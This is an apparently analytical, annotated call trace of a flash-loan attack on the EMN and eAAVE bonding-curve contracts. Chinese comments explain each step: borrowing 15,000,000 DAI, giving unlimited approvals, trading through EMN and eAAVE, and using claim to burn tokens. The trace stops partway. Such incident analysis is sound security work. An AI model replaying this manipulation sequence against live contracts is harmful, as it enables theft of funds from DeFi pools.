 1: CREATE attacker's contract ( ) => ( )
1: CALL attacker's contract . 09ce7680 ( ) => ( )
2: CALL UniswapV2Pair . swap ( amount0Out = 15,000,000,000,000,000,000,000,000 , amount1Out = 0 , to = attacker's contract , data = da1da1da ) => ( )
3: CALL Dai . transfer ( dst = attacker's contract , wad = 15,000,000,000,000,000,000,000,000 ) => ( true )
闪电贷获得15000000个DAI
3: CALL attacker's contract . uniswapV2Call ( anonymous = attacker's contract , anonymous = 15,000,000,000,000,000,000,000,000 , anonymous = 0 , anonymous = da1da1da ) => ( )
4: STATICCALL Dai . balanceOf ( attacker's contract ) => ( 15,000,000,000,000,000,000,000,000 )
4: CALL Dai . approve ( usr = EMN , wad = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 ) => ( true )
攻击者给EMN合约授权DAI无限大
4: STATICCALL Dai . balanceOf ( attacker's contract ) => ( 15,000,000,000,000,000,000,000,000 )
4: CALL EMN . buy ( _amount = 15,000,000,000,000,000,000,000,000 , _min = 0 ) => ( _bought = 1,383,650,487,862,526,632,541,847,233 )
5: STATICCALL BancorBondingCurve . calculatePurchaseReturn ( _supply = 1,364,411,286,017,299,280,442,998,722 , _reserveBalance = 14,770,861,691,828,388,135,564,741 , _reserveRatio = 999,000 , _depositAmount = 15,000,000,000,000,000,000,000,000 ) => ( 1,383,650,487,862,526,632,541
5: CALL Dai . transferFrom ( src = attacker's contract , dst = EMN , wad = 15,000,000,000,000,000,000,000,000 ) => ( true )
使用15000000个DAI购买EMN
5: Event EMN . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = attacker's contract , value = 1,383,650,487,862,526,632,541,847,233 )
5: Event EMN . CashShopBuy ( _from = attacker's contract , _amount = 1,383,650,487,862,526,632,541,847,233 , _deposit = 15,000,000,000,000,000,000,000,000 )
4: CALL EMN . approve ( spender = eAAVE , amount = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 ) => ( true )
攻击者给eAAVE合约授权EMN无限大
5: Event EMN . Approval ( owner = attacker's contract , spender = eAAVE , value = 115,792,089,237,316,195,423,570,985,008,687,907,853,269,984,665,640,564,039,457,584,007,913,129,639,935 )
4: STATICCALL EMN . balanceOf ( account = attacker's contract ) => ( 1,383,650,487,862,526,632,541,847,233 )
4: CALL eAAVE . buy ( _amount = 691,825,243,931,263,316,270,923,616 , _min = 0 ) => ( _bought = 572,431,596,980,308,553,465,100 )
5: STATICCALL BancorBondingCurve . calculatePurchaseReturn ( _supply = 318,070,589,246,634,004,069,742 , _reserveBalance = 101,168,899,743,700,966,944,846,956 , _reserveRatio = 500,000 , _depositAmount = 691,825,243,931,263,316,270,923,616 ) => ( 572,431,596,980,308,553,465,100 )
5: CALL EMN . claim ( _from = attacker's contract , _amount = 691,825,243,931,263,316,270,923,616 ) => ( )
6: Event EMN . Transfer ( from = attacker's contract , to = 0x0000000000000000000000000000000000000000 , value = 691,825,243,931,263,316,270,923,616 )
使用一半的EMN购买eAAVE
5: Event eAAVE . Transfer ( from = 0x0000000000000000000000000000000000000000 , to = attacker's contract , value = 572,431,596,980,308,553,465,100 )
5: Event eAAVE . CashShopBuy ( _from = attacker's contract , _amount = 572,431,596,980,308,553,465,100 , _deposit = 691,825,243,931,263,316,270,923,616 )
使用claim销毁掉EMN并获得eAAVE
4: STATICCALL EMN . balanceOf ( account = attacker's contract ) => ( 691,825,243,931,263,316,270,923,617 )
4: CALL EMN . sell ( _amount = 691,825,243,931,263,316,270,923,617 , _min = 0 ) => ( _bought = 10,024,579,834,049,406,828,819,907 )
5: STATICCALL BancorBondingCurve . calculateSaleReturn ( _supply = 2,056,236,529,948,562,596,713,922,339 , _reserveBalance = 29,770,861,691,828,388,135,564,741 , _reserveRatio = 999,000 , _sellAmount = 691,825,243,931,263,316,270,923,617 ) => ( 10,024,579,834,049,406,828,819,907 )
5: Event EMN . Transfer ( from = attacker's contract , to = 0x0000000000000000000000000000000000000000 , value = 691,825,243,931,263,316,270,923,617 )
5: CALL Dai . transfer ( dst = attacker's contract , wad = 10,024,579,834,049,406,828,819,907 ) => ( true )
6: Event Dai . Transfer ( src = EMN , dst = attacker's contract , wad = 10,024,579,834,049,406,828,819,907 )
将另一半的EMN售出，换取大量的DAI
5: Event EMN . CashShopSell ( _from = attacker's contract , _amount = 691,825,243,931,263,316,270,923,617 , _reimbursement = 10,024,579,834,049,406,828,819,907 )
4: STATICCALL eAAVE . balanceOf ( account = attacker's contract ) => ( 572,431,596,980,308,553,465,100 )
4: CALL eAAVE . sell ( _amount = 572,431,596,980,308,553,465,100 , _min = 0 ) => ( _bought = 691,825,243,931,263,316,270,923,430 )